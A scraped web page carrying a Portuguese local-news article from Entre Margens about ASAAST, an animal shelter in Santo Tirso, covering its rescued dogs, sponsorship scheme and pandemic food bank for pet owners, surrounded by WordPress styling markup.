!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://jornalentremargens.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' type='text/css' media='all' />
<style id='wpmagazine-modules-lite-frontend-inline-css' type='text/css'>
.cvmm-cats-wrapper .cvmm-cat-count.cvmm-cat-1{background:#dd3333}
.cvmm-block-post-grid--layout-one .cvmm-post-cats-wrap .cvmm-post-cat.cvmm-cat-1 a{background:#dd3333}
.cvmm-post-tiles-block-main-content-wrap .cvmm-post-cat.cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-carousel--layout-one .cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-block--layout-one .cvmm-cat-1 a{background:#dd3333}
.cvmm-block-post-block--layout-two .cvmm-post-cat.cvmm-cat-1:before{background:#dd3333}
.cvmm-block-post-filter--layout-one .cvmm-cat-1 a{background:#dd3333}
/*# sourceURL=wpmagazine-modules-lite-frontend-inline-css */
</style>
<link rel='stylesheet' id='slick-slider-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://jornalentremargens.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300italic%2C400italic%2C700italic%2C400%2C300%2C700%7CRoboto%3A300%2C400%2C400i%2C500%2C700%7CTitillium+Web%3A400%2C600%2C700%2C300&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-font-awesome-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/font-awesome/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/library/lightslider/css/lightslider.min.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-preloader-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/css/np-preloader.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='news-portal-responsive-style-css' href='https://jornalentremargens.com/wp-content/themes/news-portal/assets/css/np-responsive.css?ver=1.5.0' type='text/css' media='all' />
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jornalentremargens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jornalentremargens.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jornalentremargens.com/wp-json/wp/v2/posts/1421" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jornalentremargens.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://jornalentremargens.com/2021/08/20/1421/" />
<link rel='shortlink' href='https://jornalentremargens.com/?p=1421' />
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://jornalentremargens.com/xmlrpc.php"><link rel="icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-Facebook-Logo-270x270.jpg" />
<!--News Portal CSS -->
<style type="text/css">
.category-button.np-cat-10 a{background:#dd0000}.category-button.np-cat-10 a:hover{background:#ab0000}.np-block-title .np-cat-10{color:#dd0000}.category-button.np-cat-16 a{background:#dd0000}.category-button.np-cat-16 a:hover{background:#ab0000}.np-block-title .np-cat-16{color:#dd0000}.category-button.np-cat-26 a{background:#00a9e0}.category-button.np-cat-26 a:hover{background:#0077ae}.np-block-title .np-cat-26{color:#00a9e0}.category-button.np-cat-1 a{background:#dd0000}.category-button.np-cat-1 a:hover{background:#ab0000}.np-block-title .np-cat-1{color:#dd0000}.category-button.np-cat-19 a{background:#dd0000}.category-button.np-cat-19 a:hover{background:#ab0000}.np-block-title .np-cat-19{color:#dd0000}.category-button.np-cat-8 a{background:#dd0000}.category-button.np-cat-8 a:hover{background:#ab0000}.np-block-title .np-cat-8{color:#dd0000}.category-button.np-cat-7 a{background:#dd0000}.category-button.np-cat-7 a:hover{background:#ab0000}.np-block-title .np-cat-7{color:#dd0000}.category-button.np-cat-9 a{background:#dd0000}.category-button.np-cat-9 a:hover{background:#ab0000}.np-block-title .np-cat-9{color:#dd0000}.category-button.np-cat-11 a{background:#dd0000}.category-button.np-cat-11 a:hover{background:#ab0000}.np-block-title .np-cat-11{color:#dd0000}.category-button.np-cat-14 a{background:#dd0000}.category-button.np-cat-14 a:hover{background:#ab0000}.np-block-title .np-cat-14{color:#dd0000}.category-button.np-cat-17 a{background:#dd0000}.category-button.np-cat-17 a:hover{background:#ab0000}.np-block-title .np-cat-17{color:#dd0000}.category-button.np-cat-18 a{background:#dd0000}.category-button.np-cat-18 a:hover{background:#ab0000}.np-block-title .np-cat-18{color:#dd0000}.category-button.np-cat-20 a{background:#dd0000}.category-button.np-cat-20 a:hover{background:#ab0000}.np-block-title .np-cat-20{color:#dd0000}.category-button.np-cat-13 a{background:#dd0000}.category-button.np-cat-13 a:hover{background:#ab0000}.np-block-title .np-cat-13{color:#dd0000}.category-button.np-cat-12 a{background:#00a9e0}.category-button.np-cat-12 a:hover{background:#0077ae}.np-block-title .np-cat-12{color:#00a9e0}.category-button.np-cat-21 a{background:#00a9e0}.category-button.np-cat-21 a:hover{background:#0077ae}.np-block-title .np-cat-21{color:#00a9e0}.category-button.np-cat-15 a{background:#dd0000}.category-button.np-cat-15 a:hover{background:#ab0000}.np-block-title .np-cat-15{color:#dd0000}.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.widget_search .search-submit,.edit-link .post-edit-link,.reply .comment-reply-link,.np-top-header-wrap,.np-header-menu-wrapper,#site-navigation ul.sub-menu,#site-navigation ul.children,.np-header-menu-wrapper::before,.np-header-menu-wrapper::after,.np-header-search-wrapper .search-form-main .search-submit,.news_portal_slider .lSAction > a:hover,.news_portal_default_tabbed ul.widget-tabs li,.np-full-width-title-nav-wrap .carousel-nav-action .carousel-controls:hover,.news_portal_social_media .social-link a,.np-archive-more .np-button:hover,.error404 .page-title,#np-scrollup,.news_portal_featured_slider .slider-posts .lSAction > a:hover,div.wpforms-container-full .wpforms-form input[type='submit'],div.wpforms-container-full .wpforms-form button[type='submit'],div.wpforms-container-full .wpforms-form .wpforms-page-button,div.wpforms-container-full .wpforms-form input[type='submit']:hover,div.wpforms-container-full .wpforms-form button[type='submit']:hover,div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,.widget.widget_tag_cloud a:hover{background:#7a0d01}
.home .np-home-icon a,.np-home-icon a:hover,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus > a,.news_portal_default_tabbed ul.widget-tabs li.ui-tabs-active,.news_portal_default_tabbed ul.widget-tabs li:hover,.menu-toggle:hover,.menu-toggle:focus{background:#480000}
.np-header-menu-block-wrap::before,.np-header-menu-block-wrap::after{border-right-color:#480000}
a,a:hover,a:focus,a:active,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.entry-footer a:hover,.comment-author .fn .url:hover,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.np-slide-content-wrap .post-title a:hover,#top-footer .widget a:hover,#top-footer .widget a:hover:before,#top-footer .widget li:hover:before,.news_portal_featured_posts .np-single-post .np-post-content .np-post-title a:hover,.news_portal_fullwidth_posts .np-single-post .np-post-title a:hover,.news_portal_block_posts .layout3 .np-primary-block-wrap .np-single-post .np-post-title a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-title a:hover,.np-block-title,.widget-title,.page-header .page-title,.np-related-title,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .layout2 .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.np-post-title.small-size a:hover,#footer-navigation ul li a:hover,.entry-title a:hover,.entry-meta span a:hover,.entry-meta span:hover,.np-post-meta span:hover,.np-post-meta span a:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span:hover,.news_portal_featured_posts .np-single-post-wrap .np-post-content .np-post-meta span a:hover,.news_portal_featured_slider .featured-posts .np-single-post .np-post-content .np-post-title a:hover{color:#7a0d01}
.navigation .nav-links a,.bttn,button,input[type='button'],input[type='reset'],input[type='submit'],.widget_search .search-submit,.np-archive-more .np-button:hover,.widget.widget_tag_cloud a:hover{border-color:#7a0d01}
.comment-list .comment-body,.np-header-search-wrapper .search-form-main{border-top-color:#7a0d01}
.np-header-search-wrapper .search-form-main:before{border-bottom-color:#7a0d01}
@media (max-width:768px){#site-navigation,.main-small-navigation li.current-menu-item > .sub-toggle i{background:#7a0d01 !important}}
.news-portal-wave .np-rect,.news-portal-three-bounce .np-child,.news-portal-folding-cube .np-cube:before{background-color:#7a0d01}
.site-title a,.site-description{color:#700101}
</style></head>

<body class="wp-singular post-template-default single single-post postid-1421 single-format-standard wp-custom-logo wp-theme-news-portal group-blog right-sidebar fullwidth_layout">


<div id="page" class="site">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="np-top-header-wrap"><div class="mt-container">		<div class="np-top-left-section-wrapper">
			<div class="date-section">Sábado, Janeiro 24, 2026</div>
					</div><!-- .np-top-left-section-wrapper -->
		<div class="np-top-right-section-wrapper">
			<div class="mt-social-icons-wrapper"><span class="social-link"><a href="http://facebook.com/EntreMargens" target="_blank"><i class="fab fa-facebook-f"></i></a></span><span class="social-link"><a href="http://instagram.com/jornalentremargens/" target="_blank"><i class="fab fa-instagram"></i></a></span></div><!-- .mt-social-icons-wrapper -->		</div><!-- .np-top-right-section-wrapper -->
</div><!-- .mt-container --></div><!-- .np-top-header-wrap --><header id="masthead" class="site-header" role="banner"><div class="np-logo-section-wrapper"><div class="mt-container">		<div class="site-branding">

			<a href="https://jornalentremargens.com/" class="custom-logo-link" rel="home"><img width="551" height="153" src="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small.jpg" class="custom-logo" alt="" decoding="async" fetchpriority="high" srcset="https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small.jpg 551w, https://jornalentremargens.com/wp-content/uploads/2022/03/cropped-cropped-Entre-Margens-logo-small-300x83.jpg 300w" sizes="(max-width: 551px) 100vw, 551px" /></a>
							<p class="site-title"><a href="https://jornalentremargens.com/" rel="home"></a></p>
							<p class="site-description">Vila das Aves, prop. da Coop Cultural Entre os Aves</p>
						
		</div><!-- .site-branding -->
		<div class="np-header-ads-area">
					</div><!-- .np-header-ads-area -->
</div><!-- .mt-container --></div><!-- .np-logo-section-wrapper -->		<div id="np-menu-wrap" class="np-header-menu-wrapper">
			<div class="np-header-menu-block-wrap">
				<div class="mt-container">
												<div class="np-home-icon">
								<a href="https://jornalentremargens.com/" rel="home"> <i class="fa fa-home"> </i> </a>
							</div><!-- .np-home-icon -->
										<div class="mt-header-menu-wrap">
						<a href="javascript:void(0)" class="menu-toggle hide"><i class="fa fa-navicon"> </i> </a>
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<div class="menu-principal-container"><ul id="primary-menu" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://jornalentremargens.com/category/atualidade/">ATUALIDADE</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-666"><a href="https://jornalentremargens.com/category/destaque/">DESTAQUE</a>
<ul class="sub-menu">
	<li id="menu-item-4626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4626"><a href="https://jornalentremargens.com/desportivo-das-aves/">Desportivo das Aves: o mural dos famosos</a></li>
</ul>
</li>
<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-661"><a href="https://jornalentremargens.com/category/cronicas-opiniao/">CRÓNICAS/OPINIÃO</a>
<ul class="sub-menu">
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://jornalentremargens.com/category/cronicas-opiniao/adelio-castro/">Adélio Castro</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://jornalentremargens.com/category/cronicas-opiniao/napoleao-ribeiro/">Napoleão Ribeiro</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://jornalentremargens.com/category/cronicas-opiniao/fatima-pacheco/">Fátima Pacheco</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://jornalentremargens.com/category/cronicas-opiniao/diretor/">Américo Luís Fernandes</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://jornalentremargens.com/category/cronicas-opiniao/castro-fernandes/">Castro Fernandes</a></li>
	<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-856"><a href="https://jornalentremargens.com/category/cronicas-opiniao/ana-isabel-silva/">Ana Isabel Silva</a></li>
	<li id="menu-item-772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-772"><a href="https://jornalentremargens.com/category/cronicas-opiniao/rui-baptista/">Rui Baptista</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-788"><a href="https://jornalentremargens.com/category/cronicas-opiniao/hugo-rajao/">Hugo Rajão</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="https://jornalentremargens.com/category/cronicas-opiniao/joao-ferreira/">João Ferreira</a></li>
	<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://jornalentremargens.com/category/cronicas-opiniao/jose-manuel-machado/">José Manuel Machado</a></li>
</ul>
</li>
<li id="menu-item-4646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4646"><a href="https://jornalentremargens.com/arquivo-em/">ARQUIVO</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://jornalentremargens.com/ficha-tecnic/">FICHA TÉCNICA &amp; CONTACTOS</a></li>
<li id="menu-item-4638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4638"><a href="https://jornalentremargens.com/estatuto-edit/">ESTATUTO EDITORIAL</a></li>
<li id="menu-item-4642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4642"><a href="https://jornalentremargens.com/politica-de-privacida/">Política de privacidade</a></li>
</ul></div>						</nav><!-- #site-navigation -->
					</div><!-- .mt-header-menu-wrap -->
											<div class="np-header-search-wrapper">                    
			                <span class="search-main"><a href="javascript:void(0)"><i class="fa fa-search"></i></a></span>
			                <div class="search-form-main np-clearfix">
				                <form role="search" method="get" class="search-form" action="https://jornalentremargens.com/">
				<label>
					<span class="screen-reader-text">Pesquisar por:</span>
					<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Pesquisar" />
			</form>				            </div>
						</div><!-- .np-header-search-wrapper -->
									</div>
			</div>
		</div><!-- .np-header-menu-wrapper -->
</header><!-- .site-header -->
	<div id="content" class="site-content">
		<div class="mt-container">
<div class="mt-single-content-wrapper">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1421" class="post-1421 post type-post status-publish format-standard has-post-thumbnail hentry category-atualidade">

	<div class="np-article-thumb">
		<img width="2560" height="1707" src="https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3339-scaled-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3339-scaled-1.jpg 2560w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3339-scaled-1-300x200.jpg 300w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3339-scaled-1-1024x683.jpg 1024w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3339-scaled-1-150x100.jpg 150w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3339-scaled-1-768x512.jpg 768w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3339-scaled-1-1536x1024.jpg 1536w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3339-scaled-1-2048x1366.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />	</div><!-- .np-article-thumb -->

	<header class="entry-header">
		<h1 class="entry-title">ASAAST é a casa das segundas oportunidades</h1>		<div class="post-cats-list">
							<span class="category-button np-cat-1"><a href="https://jornalentremargens.com/category/atualidade/">ATUALIDADE</a></span>
					</div>
		<div class="entry-meta">
			<span class="posted-on"><a href="https://jornalentremargens.com/2021/08/20/1421/" rel="bookmark"><time class="entry-date published" datetime="2021-08-20T13:11:00+00:00">20 de Agosto, 2021</time><time class="updated" datetime="2022-04-05T13:03:47+00:00">5 de Abril, 2022</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://jornalentremargens.com/author/americo-luis/">E.M.</a></span></span><span class="comments-link"><a href="https://jornalentremargens.com/2021/08/20/1421/#respond">Leave a Comment<span class="screen-reader-text"> on ASAAST é a casa das segundas oportunidades</span></a></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p><strong>Vários são os patudos que passam os portões da ASAAST e não saem. Outros saem e são devolvidos. Mas ainda há espaço para finais felizes nesta associação com 15 anos de muitas histórias. Entre animais com depressão, problemas de mobilidade, ansiedade, velhice, entre outros, todos são bem-vindos ao abrigo onde o amor ocupa todo o espaço.</strong></p>



<p>São intitulados de ‘melhor amigo do homem’, mas nem sempre são recompensados pela sua amizade e companheirismo. As notícias ou partilhas em redes sociais sobre maus-tratos ou abandono de animais de estimação são uma constante. A solução, muitas vezes, passa por um abrigo onde são cuidados e o amor que não receberam anteriormente passa a existir. A Associação dos Amigos dos Animais de Santo Tirso (ASAAST) é um desses abrigos. Criada em 2006, o acolhimento, defesa e proteção dos animais do concelho são o mote de atuação desta associação.</p>



<p>O trabalho é realizado em colaboração com o Canil/ Gatil Municipal de Santo Tirso. O Canil é responsável por recolher os animais das situações complicadas em que se encontram. Aqueles com necessidades especiais, como problemas de comportamento, problemas psicológicos ou que estão muito velhinhos e ninguém quer adotar, são levados para a Associação onde se inicia o processo de reabilitação.</p>



<p>Neste momento a ASAAST acolhe 60 cães, o número limite estabelecido, de modo a conseguir dar maior liberdade e qualidade de vida a estes animais. Fazem parte deste número os animais resgatados em 2020 do incêndio da Agrela. Um acontecimento marcante para o concelho de Santo Tirso pelos piores motivos e que conseguiu captar a atenção da comunicação social e da população portuguesa. O alarmismo criado gerou também uma onda de solidariedade que foi desvanecendo com o tempo.</p>



<p>“Naquela altura e, ainda agora, quando aparece uma notícia sobre os incêndios, as pessoas ainda se lembram e falam do assunto, mas não como no início. É preciso ir relembrando que aquilo aconteceu e que continuam a haver casos destes escondidos”, revelou a Presidente da ASAAST, Fátima Meinl.</p>



<p>Elsa e Ana têm 3 e 2 anos, respetivamente, e são parte da história desse acontecimento trágico. Chegaram à associação com sarna, esqueléticas e cheias de carraças. Porém, meigas, queridas e curiosas.</p>



<p>O estado complexo em que chegaram não facilitou a reabilitação, mas agora, quase nove meses depois, encontram-se recuperadas, bem-dispostas e cheias de energia. Como todos os animais da associação, estão desparasitadas, com chip e castradas, mas ainda assim não conseguiram encontrar um lar que as queira acolher.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="773" src="https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3357-copiar-scaled-1-1024x773.jpg" alt="" class="wp-image-1424" srcset="https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3357-copiar-scaled-1-1024x773.jpg 1024w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3357-copiar-scaled-1-300x226.jpg 300w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3357-copiar-scaled-1-150x113.jpg 150w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3357-copiar-scaled-1-768x580.jpg 768w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3357-copiar-scaled-1-1536x1159.jpg 1536w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3357-copiar-scaled-1-2048x1546.jpg 2048w, https://jornalentremargens.com/wp-content/uploads/2022/04/DSCF3357-copiar-scaled-1-136x102.jpg 136w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>A preocupação desvaneceu, mas as necessidades de alimentação e cuidados veterinários destes animais continuaram a ter que ser suprimidos. Como muitas associações não-governamentais, conseguir fundos monetários capazes de liquidar estas despesas é uma questão problemática e apenas possível através de apoios externos, que se reduziram, também, com a pandemia. Para tentar combater este problema, a associação criou um sistema de ‘apadrinhamento’ que permite a qualquer pessoa, através do pagamento de uma cota de dez euros/mês, apadrinhar um dos patudos da ASAAST. Este método permite suportar os gastos da alimentação dos animais.</p>



<p>Além da reabilitação dos animais que se encontram na associação, os pedidos de ajuda externos após o início da pandemia tornaram-se uma constante. A ASAAST não quis ficar parada e criou um ‘banco alimentar’ para ajudar essas famílias.</p>



<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p><strong>&#8220;Temos recebido vários pedidos de famílias que têm animais, gostam deles e os tratam bem, mas com esta situação da pandemia deixaram de ter possibilidade financeira para os criar. Para ajudar essas pessoas, criamos um &#8216;banco alimentar e estamos a ajudar mais de 40 famílias&#8221;</strong></p><cite>Fátima Meinl</cite></blockquote>



<p>A questão da alimentação não foi o único problema criado pela pandemia, também a formação de voluntários foi suspensa. Ainda assim, existe uma equipa de 14 voluntários ‘fixos’ que asseguram todos os cuidados necessários dos animais da associação.</p>



<p>“Desde que começou a pandemia não autorizamos mais voluntários além daqueles que temos fixos porque o processo de formar voluntários também é um trabalho, especialmente quando estamos a falar de animais com necessidades tão especificas. Queremos esperar que isto melhore para conseguir continuar com esse trabalho”, refere a dirigente associativa.</p>



<p>Apesar de todos estes constrangimentos, o trabalho da associação para a proteção de todos animais continua. Neste momento, uma das maiores preocupações passa por investir nas condições do espaço, nomeadamente na cobertura das boxes onde eles pernoitam.</p>



<p>Mas nem tudo são problemas. A pandemia, apesar das dificuldades que conseguiu criar, também foi uma fonte de aprendizagem. Para Fátima Meinl, em Santo Tirso, as pessoas tornaram-se mais recetíveis à companhia animal.</p>



<p>“Quem abandona um cão uma vez vai voltar a fazê-lo. Com a pandemia, o que comecei a notar é que as pessoas começaram a ter mais sensibilidade para as adoções. Talvez pela necessidade de companhia, talvez por estarem mais tempo sozinhas”</p>



<p>Ainda assim, a questão da ‘mudança de mentalidades’ continua imperativa. Fátima deixa o apelo para que as pessoas se interessem e conheçam o trabalho, não só da ASAAST como de outras associações locais. Depois de conhecerem ajudem para que seja possível essas associações prosseguirem com o seu trabalho.</p>



